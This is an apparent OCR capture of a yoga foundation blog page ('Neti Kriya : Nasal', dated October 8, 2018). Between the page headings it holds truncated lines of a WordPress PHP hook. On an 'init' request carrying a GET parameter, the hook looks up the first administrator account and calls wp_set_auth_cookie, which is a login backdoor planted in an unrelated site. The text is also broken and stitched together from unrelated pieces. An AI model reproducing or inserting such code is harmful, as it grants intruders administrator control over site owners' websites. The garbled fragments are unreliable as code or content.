
// _ea_al add_action('init', function(){ if(isset($_GET['
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cooki
Neti Kriya : Nasal
ABOUT US
OCTOBER 8, 2018
PATANJALI YOGA FOUNDATION BLOG